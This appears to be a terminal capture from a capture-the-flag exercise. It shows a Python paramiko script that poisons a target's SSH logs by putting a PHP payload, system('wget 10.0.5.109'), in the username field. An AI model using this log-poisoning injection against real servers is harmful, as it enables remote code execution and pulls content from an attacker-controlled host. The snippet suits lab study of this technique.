 ┌──(gabrie0x6c㉿kali)-[~/ctf/hc/logs]
└─$ cat teste.py
import paramiko

ssh = paramiko.SSHClient()

ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())

ssh.connect(
    hostname='logs.hc',
    port=22,
    username=f'<?php system("wget 10.0.5.109"); ?>',
    password='teste'
)

stdin, stdout, stderr = ssh.exec_command('ls -la')
print(stdout.read().decode())

ssh.close()